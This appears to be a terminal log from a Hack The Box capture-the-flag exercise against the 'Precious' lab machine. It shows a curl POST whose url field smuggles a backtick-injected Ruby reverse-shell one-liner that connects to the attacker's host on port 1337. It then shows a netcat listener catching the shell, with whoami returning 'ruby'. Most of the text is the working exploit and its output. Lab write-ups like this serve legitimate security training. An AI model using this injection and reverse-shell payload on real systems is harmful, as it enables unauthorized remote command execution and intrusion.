 ┌──(kali㉿kali)-[~/htb/precious]
└─$ curl 'http://precious.htb' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,/;q=0.8' -H 'Accept-Language: en-US
,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://precio
us.htb' -H 'Connection: keep-alive' -H 'Referer: http://precious.htb' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%
3A%2F%2F10.10.16.9%3A1337%2F%3Fname%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D%3ETCPSo
cket.new%28%2210.10.16.9%22%2C1337%29%29%27%60'
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
┌──(kali㉿kali)-[~/htb/precious]
└─$
┌──(kali㉿kali)-[~/htb/precious]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.189] 46672
whoami
ruby